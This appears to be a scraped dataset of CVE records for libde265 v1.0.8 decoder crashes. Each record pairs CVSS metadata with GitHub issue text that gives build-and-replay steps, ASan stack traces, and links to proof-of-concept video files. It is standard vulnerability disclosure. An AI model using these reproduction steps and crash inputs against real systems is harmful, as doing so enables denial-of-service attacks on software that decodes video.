Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==35433==ABORTING
```
### POC
https://github.com/FDU-Sec/poc/blob/main/libde265/poc2
### Environment
```shell
Ubuntu 16.04
Clang 10.0.1
gcc 5.5
```
### Credit
Peng Deng ([Fudan University](https://secsys.fudan.edu.cn))
| Unknown crash in sse-motion.cc: ff_hevc_put_hevc_qpel_h_3_v_3_sse | https://api.github.com/repos/strukturag/libde265/issues/336/comments | 2 | 2022-10-10T14:04:51Z | 2023-01-24T16:06:16Z | https://github.com/strukturag/libde265/issues/336 | 1,403,236,062 | 336 |
CVE-2022-43239 | 2022-11-02T14:15:13.140 | Libde265 v1.0.8 was discovered to contain a heap-buffer-overflow vulnerability via mc_chroma<unsigned short> in motion.cc. This vulnerability allows attackers to cause a Denial of Service (DoS) via a crafted video file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/341"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2023/01/msg00020.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.8:*:*:*:*:*:*:*",
"matchCriteriaId": "E86A03B2-D0E9-4887-AD06-FBA3F3500FC3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:11.0:*:*:*:*:*:*:*",
"matchCriteriaId": "FA6FEEC2-9F11-4643-8827-749718254FED",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/strukturag/libde265/issues/341 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"strukturag",
"libde265"
] | ### Description
Heap-buffer-overflow (/libde265/build/libde265/liblibde265.so+0x178e82) in void mc_chroma<unsigned short>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned short const*, int, int, int, int)
### Version
```shell
$ ./dec265 -h
dec265 v1.0.8
--------------
usage: dec265 [options] videofile.bin
The video file must be a raw bitstream, or a stream with NAL units (option -n).
options:
-q, --quiet do not show decoded image
-t, --threads N set number of worker threads (0 - no threading)
-c, --check-hash perform hash check
-n, --nal input is a stream with 4-byte length prefixed NAL units
-f, --frames N set number of frames to process
-o, --output write YUV reconstruction
-d, --dump dump headers
-0, --noaccel do not use any accelerated code (SSE)
-v, --verbose increase verbosity level (up to 3 times)
-L, --no-logging disable logging
-B, --write-bytestream FILENAME write raw bytestream (from NAL input)
-m, --measure YUV compute PSNRs relative to reference YUV
-T, --highest-TID select highest temporal sublayer to decode
--disable-deblocking disable deblocking filter
--disable-sao disable sample-adaptive offset filter
-h, --help show help
```
### Replay
```shell
git clone https://github.com/strukturag/libde265.git
cd libde265
mkdir build
cd build
cmake ../ -DCMAKE_CXX_FLAGS="-fsanitize=address"
make -j$(nproc)
./dec265/dec265 poc7-1
./dec265/dec265 poc7-2
```
### ASAN
```Shell
WARNING: end_of_sub_stream_one_bit not set to 1 when it should be
WARNING: non-existing PPS referenced
WARNING: pps header invalid
=================================================================
==7775==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x62f00007d140 at pc 0x7fd292960e83 bp 0x7ffcd0167ab0 sp 0x7ffcd0167aa0
READ of size 2 at 0x62f00007d140 thread T0
#0 0x7fd292960e82 in void mc_chroma<unsigned short>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned short const*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x178e82)
#1 0x7fd292951b2d in generate_inter_prediction_samples(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, PBMotion const*) (/libde265/build/libde265/liblibde265.so+0x169b2d)
#2 0x7fd29295e90f in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x17690f)
#3 0x7fd2929997e3 in read_prediction_unit(thread_context*, int, int, int, int, int, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b17e3)
#4 0x7fd29299b2cd in read_coding_unit(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b32cd)
#5 0x7fd29299c250 in read_coding_quadtree(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b4250)
#6 0x7fd29299c091 in read_coding_quadtree(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b4091)
#7 0x7fd29299c091 in read_coding_quadtree(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b4091)
#8 0x7fd292993726 in read_coding_tree_unit(thread_context*) (/libde265/build/libde265/liblibde265.so+0x1ab726)
#9 0x7fd29299c9ea in decode_substream(thread_context*, bool, bool) (/libde265/build/libde265/liblibde265.so+0x1b49ea)
#10 0x7fd29299e70f in read_slice_segment_data(thread_context*) (/libde265/build/libde265/liblibde265.so+0x1b670f)
#11 0x7fd2928fd6d2 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) (/libde265/build/libde265/liblibde265.so+0x1156d2)
#12 0x7fd2928fdec1 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) (/libde265/build/libde265/liblibde265.so+0x115ec1)
#13 0x7fd2928fcc0f in decoder_context::decode_some(bool*) (/libde265/build/libde265/liblibde265.so+0x114c0f)
#14 0x7fd2928fc93d in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) (/libde265/build/libde265/liblibde265.so+0x11493d)
#15 0x7fd2928ff43e in decoder_context::decode_NAL(NAL_unit*) (/libde265/build/libde265/liblibde265.so+0x11743e)
#16 0x7fd2928ffab3 in decoder_context::decode(int*) (/libde265/build/libde265/liblibde265.so+0x117ab3)
#17 0x7fd2928e6e95 in de265_decode (/libde265/build/libde265/liblibde265.so+0xfee95)
#18 0x557bc2a8bbc9 in main (/libde265/build/dec265/dec265+0x6bc9)
#19 0x7fd292418c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
#20 0x557bc2a899b9 in _start (/libde265/build/dec265/dec265+0x49b9)
0x62f00007d140 is located 3376 bytes to the right of 49168-byte region [0x62f000070400,0x62f00007c410)
allocated by thread T0 here:
#0 0x7fd292e0f790 in posix_memalign (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdf790)
#1 0x7fd2929381cb in ALLOC_ALIGNED(unsigned long, unsigned long) (/libde265/build/libde265/liblibde265.so+0x1501cb)
#2 0x7fd2929389e8 in de265_image_get_buffer(void*, de265_image_spec*, de265_image*, void*) (/libde265/build/libde265/liblibde265.so+0x1509e8)
#3 0x7fd29293ad1a in de265_image::alloc_image(int, int, de265_chroma, std::shared_ptr<seq_parameter_set const>, bool, decoder_context*, long, void*, bool) (/libde265/build/libde265/liblibde265.so+0x152d1a)
#4 0x7fd29291f0cc in decoded_picture_buffer::new_image(std::shared_ptr<seq_parameter_set const>, decoder_context*, long, void*, bool) (/libde265/build/libde265/liblibde265.so+0x1370cc)
#5 0x7fd292900824 in decoder_context::generate_unavailable_reference_picture(seq_parameter_set const*, int, bool) (/libde265/build/libde265/liblibde265.so+0x118824)
#6 0x7fd292903332 in decoder_context::process_reference_picture_set(slice_segment_header*) (/libde265/build/libde265/liblibde265.so+0x11b332)
#7 0x7fd292906d70 in decoder_context::process_slice_segment_header(slice_segment_header*, de265_error*, long, nal_header*, void*) (/libde265/build/libde265/liblibde265.so+0x11ed70)
#8 0x7fd2928fc246 in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) (/libde265/build/libde265/liblibde265.so+0x114246)
#9 0x7fd2928ff43e in decoder_context::decode_NAL(NAL_unit*) (/libde265/build/libde265/liblibde265.so+0x11743e)
#10 0x7fd2928ffab3 in decoder_context::decode(int*) (/libde265/build/libde265/liblibde265.so+0x117ab3)
#11 0x7fd2928e6e95 in de265_decode (/libde265/build/libde265/liblibde265.so+0xfee95)
#12 0x557bc2a8bbc9 in main (/libde265/build/dec265/dec265+0x6bc9)
#13 0x7fd292418c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
SUMMARY: AddressSanitizer: heap-buffer-overflow (/libde265/build/libde265/liblibde265.so+0x178e82) in void mc_chroma<unsigned short>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned short const*, int, int, int, int)
Shadow bytes around the buggy address:
0x0c5e800079d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5e800079e0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5e800079f0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5e80007a00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5e80007a10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c5e80007a20: fa fa fa fa fa fa fa fa[fa]fa fa fa fa fa fa fa
0x0c5e80007a30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5e80007a40: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5e80007a50: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5e80007a60: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5e80007a70: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==7775==ABORTING
```
### POC
https://github.com/FDU-Sec/poc/blob/main/libde265/poc7-1
https://github.com/FDU-Sec/poc/blob/main/libde265/poc7-2
### Environment
```shell
Ubuntu 16.04
Clang 10.0.1
gcc 5.5
```
### Credit
Peng Deng ([Fudan University](https://secsys.fudan.edu.cn)) | Heap-buffer-overflow in motion.cc: mc_chroma<unsigned short> | https://api.github.com/repos/strukturag/libde265/issues/341/comments | 2 | 2022-10-10T14:44:20Z | 2023-01-24T16:05:35Z | https://github.com/strukturag/libde265/issues/341 | 1,403,293,231 | 341 |
CVE-2022-43240 | 2022-11-02T14:15:13.313 | Libde265 v1.0.8 was discovered to contain a heap-buffer-overflow vulnerability via ff_hevc_put_hevc_qpel_h_2_v_1_sse in sse-motion.cc. This vulnerability allows attackers to cause a Denial of Service (DoS) via a crafted video file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/335"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2023/01/msg00020.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.8:*:*:*:*:*:*:*",
"matchCriteriaId": "E86A03B2-D0E9-4887-AD06-FBA3F3500FC3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:11.0:*:*:*:*:*:*:*",
"matchCriteriaId": "FA6FEEC2-9F11-4643-8827-749718254FED",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/strukturag/libde265/issues/335 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"strukturag",
"libde265"
] | ### Description
Heap-buffer-overflow (/libde265/build/libde265/liblibde265.so+0x2831a1) in ff_hevc_put_hevc_qpel_h_2_v_1_sse(short*, long, unsigned char const*, long, int, int, short*)
### Version
```shell
$ ./dec265 -h
dec265 v1.0.8
--------------
usage: dec265 [options] videofile.bin
The video file must be a raw bitstream, or a stream with NAL units (option -n).
options:
-q, --quiet do not show decoded image
-t, --threads N set number of worker threads (0 - no threading)
-c, --check-hash perform hash check
-n, --nal input is a stream with 4-byte length prefixed NAL units
-f, --frames N set number of frames to process
-o, --output write YUV reconstruction
-d, --dump dump headers
-0, --noaccel do not use any accelerated code (SSE)
-v, --verbose increase verbosity level (up to 3 times)
-L, --no-logging disable logging
-B, --write-bytestream FILENAME write raw bytestream (from NAL input)
-m, --measure YUV compute PSNRs relative to reference YUV
-T, --highest-TID select highest temporal sublayer to decode
--disable-deblocking disable deblocking filter
--disable-sao disable sample-adaptive offset filter
-h, --help show help
```
### Replay
```shell
git clone https://github.com/strukturag/libde265.git
cd libde265
mkdir build
cd build
cmake ../ -DCMAKE_CXX_FLAGS="-fsanitize=address"
make -j$(nproc)
./dec265/dec265 poc1
```
### ASAN
```
WARNING: non-existing PPS referenced
WARNING: non-existing PPS referenced
WARNING: CTB outside of image area (concealing stream error...)
WARNING: slice header invalid
=================================================================
==8080==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x7f80809038b9 at pc 0x7f807f61d1a2 bp 0x7fff6fd46c30 sp 0x7fff6fd46c20
READ of size 16 at 0x7f80809038b9 thread T0
#0 0x7f807f61d1a1 in ff_hevc_put_hevc_qpel_h_2_v_1_sse(short*, long, unsigned char const*, long, int, int, short*) (/libde265/build/libde265/liblibde265.so+0x2831a1)
#1 0x7f807f51137d in acceleration_functions::put_hevc_qpel(short*, long, void const*, long, int, int, short*, int, int, int) const (/libde265/build/libde265/liblibde265.so+0x17737d)
#2 0x7f807f5128ab in void mc_luma<unsigned char>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned char const*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1788ab)
#3 0x7f807f503995 in generate_inter_prediction_samples(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, PBMotion const*) (/libde265/build/libde265/liblibde265.so+0x169995)
#4 0x7f807f51090f in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x17690f)
#5 0x7f807f54b7e3 in read_prediction_unit(thread_context*, int, int, int, int, int, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b17e3)
#6 0x7f807f54d264 in read_coding_unit(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b3264)
#7 0x7f807f54e250 in read_coding_quadtree(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b4250)
#8 0x7f807f54e218 in read_coding_quadtree(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b4218)
#9 0x7f807f54e218 in read_coding_quadtree(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b4218)
#10 0x7f807f54e218 in read_coding_quadtree(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b4218)
#11 0x7f807f545726 in read_coding_tree_unit(thread_context*) (/libde265/build/libde265/liblibde265.so+0x1ab726)
#12 0x7f807f54e9ea in decode_substream(thread_context*, bool, bool) (/libde265/build/libde265/liblibde265.so+0x1b49ea)
#13 0x7f807f55070f in read_slice_segment_data(thread_context*) (/libde265/build/libde265/liblibde265.so+0x1b670f)
#14 0x7f807f4af6d2 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) (/libde265/build/libde265/liblibde265.so+0x1156d2)
#15 0x7f807f4afec1 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) (/libde265/build/libde265/liblibde265.so+0x115ec1)
#16 0x7f807f4aec0f in decoder_context::decode_some(bool*) (/libde265/build/libde265/liblibde265.so+0x114c0f)
#17 0x7f807f4ae93d in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) (/libde265/build/libde265/liblibde265.so+0x11493d)
#18 0x7f807f4b143e in decoder_context::decode_NAL(NAL_unit*) (/libde265/build/libde265/liblibde265.so+0x11743e)
#19 0x7f807f4b1ab3 in decoder_context::decode(int*) (/libde265/build/libde265/liblibde265.so+0x117ab3)
#20 0x7f807f498e95 in de265_decode (/libde265/build/libde265/liblibde265.so+0xfee95)
#21 0x55c0d6940bc9 in main (/libde265/build/dec265/dec265+0x6bc9)
#22 0x7f807efcac86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
#23 0x55c0d693e9b9 in _start (/libde265/build/dec265/dec265+0x49b9)
0x7f80809038b9 is located 169 bytes to the right of 131088-byte region [0x7f80808e3800,0x7f8080903810)
allocated by thread T0 here:
#0 0x7f807f9c1790 in posix_memalign (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdf790)
#1 0x7f807f4ea1cb in ALLOC_ALIGNED(unsigned long, unsigned long) (/libde265/build/libde265/liblibde265.so+0x1501cb)
#2 0x7f807f4ea92a in de265_image_get_buffer(void*, de265_image_spec*, de265_image*, void*) (/libde265/build/libde265/liblibde265.so+0x15092a)
#3 0x7f807f4ecd1a in de265_image::alloc_image(int, int, de265_chroma, std::shared_ptr<seq_parameter_set const>, bool, decoder_context*, long, void*, bool) (/libde265/build/libde265/liblibde265.so+0x152d1a)
#4 0x7f807f4d10cc in decoded_picture_buffer::new_image(std::shared_ptr<seq_parameter_set const>, decoder_context*, long, void*, bool) (/libde265/build/libde265/liblibde265.so+0x1370cc)
#5 0x7f807f4b2824 in decoder_context::generate_unavailable_reference_picture(seq_parameter_set const*, int, bool) (/libde265/build/libde265/liblibde265.so+0x118824)
#6 0x7f807f4b57f5 in decoder_context::process_reference_picture_set(slice_segment_header*) (/libde265/build/libde265/liblibde265.so+0x11b7f5)
#7 0x7f807f4b8d70 in decoder_context::process_slice_segment_header(slice_segment_header*, de265_error*, long, nal_header*, void*) (/libde265/build/libde265/liblibde265.so+0x11ed70)
#8 0x7f807f4ae246 in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) (/libde265/build/libde265/liblibde265.so+0x114246)
#9 0x7f807f4b143e in decoder_context::decode_NAL(NAL_unit*) (/libde265/build/libde265/liblibde265.so+0x11743e)
#10 0x7f807f4b1ab3 in decoder_context::decode(int*) (/libde265/build/libde265/liblibde265.so+0x117ab3)
#11 0x7f807f498e95 in de265_decode (/libde265/build/libde265/liblibde265.so+0xfee95)
#12 0x55c0d6940bc9 in main (/libde265/build/dec265/dec265+0x6bc9)
#13 0x7f807efcac86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
SUMMARY: AddressSanitizer: heap-buffer-overflow (/libde265/build/libde265/liblibde265.so+0x2831a1) in ff_hevc_put_hevc_qpel_h_2_v_1_sse(short*, long, unsigned char const*, long, int, int, short*)
Shadow bytes around the buggy address:
0x0ff0901186c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0ff0901186d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0ff0901186e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0ff0901186f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0ff090118700: 00 00 fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0ff090118710: fa fa fa fa fa fa fa[fa]fa fa fa fa fa fa fa fa
0x0ff090118720: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff090118730: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff090118740: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff090118750: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff090118760: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==8080==ABORTING
```
### POC
https://github.com/FDU-Sec/poc/blob/main/libde265/poc1
### Environment
```
Ubuntu 16.04
Clang 10.0.1
gcc 5.5
```
| Heap-buffer-overflow in sse-motion.cc: ff_hevc_put_hevc_qpel_h_2_v_1_sse | https://api.github.com/repos/strukturag/libde265/issues/335/comments | 2 | 2022-10-10T13:44:54Z | 2023-01-24T16:06:27Z | https://github.com/strukturag/libde265/issues/335 | 1,403,205,674 | 335 |
CVE-2022-43241 | 2022-11-02T14:15:13.517 | Libde265 v1.0.8 was discovered to contain an unknown crash via ff_hevc_put_hevc_qpel_v_3_8_sse in sse-motion.cc. This vulnerability allows attackers to cause a Denial of Service (DoS) via a crafted video file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/338"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2023/01/msg00020.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.8:*:*:*:*:*:*:*",
"matchCriteriaId": "E86A03B2-D0E9-4887-AD06-FBA3F3500FC3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:11.0:*:*:*:*:*:*:*",
"matchCriteriaId": "FA6FEEC2-9F11-4643-8827-749718254FED",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/strukturag/libde265/issues/338 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"strukturag",
"libde265"
] | ### Description
Unknown-crash (/libde265/build/libde265/liblibde265.so+0x27a238) in ff_hevc_put_hevc_qpel_v_3_8_sse(short*, long, unsigned char const*, long, int, int, short*)
### Version
```shell
$ ./dec265 -h
dec265 v1.0.8
--------------
usage: dec265 [options] videofile.bin
The video file must be a raw bitstream, or a stream with NAL units (option -n).
options:
-q, --quiet do not show decoded image
-t, --threads N set number of worker threads (0 - no threading)
-c, --check-hash perform hash check
-n, --nal input is a stream with 4-byte length prefixed NAL units
-f, --frames N set number of frames to process
-o, --output write YUV reconstruction
-d, --dump dump headers
-0, --noaccel do not use any accelerated code (SSE)
-v, --verbose increase verbosity level (up to 3 times)
-L, --no-logging disable logging
-B, --write-bytestream FILENAME write raw bytestream (from NAL input)
-m, --measure YUV compute PSNRs relative to reference YUV
-T, --highest-TID select highest temporal sublayer to decode
--disable-deblocking disable deblocking filter
--disable-sao disable sample-adaptive offset filter
-h, --help show help
```
### Replay
```shell
git clone https://github.com/strukturag/libde265.git
cd libde265
mkdir build
cd build
cmake ../ -DCMAKE_CXX_FLAGS="-fsanitize=address"
make -j$(nproc)
./dec265/dec265 poc4
```
### ASAN
```Shell
WARNING: end_of_sub_stream_one_bit not set to 1 when it should be
WARNING: CTB outside of image area (concealing stream error...)
WARNING: non-existing PPS referenced
WARNING: non-existing PPS referenced
WARNING: sps header invalid
WARNING: non-existing PPS referenced
WARNING: pps header invalid
WARNING: pps header invalid
=================================================================
==53150==ERROR: AddressSanitizer: unknown-crash on address 0x7f49fcbe480c at pc 0x7f49fb88c239 bp 0x7ffe0447d6d0 sp 0x7ffe0447d6c0
READ of size 8 at 0x7f49fcbe480c thread T0
#0 0x7f49fb88c238 in ff_hevc_put_hevc_qpel_v_3_8_sse(short*, long, unsigned char const*, long, int, int, short*) (/libde265/build/libde265/liblibde265.so+0x27a238)
#1 0x7f49fb78937d in acceleration_functions::put_hevc_qpel(short*, long, void const*, long, int, int, short*, int, int, int) const (/libde265/build/libde265/liblibde265.so+0x17737d)
#2 0x7f49fb78a8ab in void mc_luma<unsigned char>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned char const*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1788ab)
#3 0x7f49fb77b995 in generate_inter_prediction_samples(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, PBMotion const*) (/libde265/build/libde265/liblibde265.so+0x169995)
#4 0x7f49fb78890f in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x17690f)
#5 0x7f49fb7c37e3 in read_prediction_unit(thread_context*, int, int, int, int, int, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b17e3)
#6 0x7f49fb7c576e in read_coding_unit(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b376e)
#7 0x7f49fb7c6250 in read_coding_quadtree(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b4250)
#8 0x7f49fb7c6163 in read_coding_quadtree(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b4163)
#9 0x7f49fb7c6163 in read_coding_quadtree(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b4163)
#10 0x7f49fb7bd726 in read_coding_tree_unit(thread_context*) (/libde265/build/libde265/liblibde265.so+0x1ab726)
#11 0x7f49fb7c69ea in decode_substream(thread_context*, bool, bool) (/libde265/build/libde265/liblibde265.so+0x1b49ea)
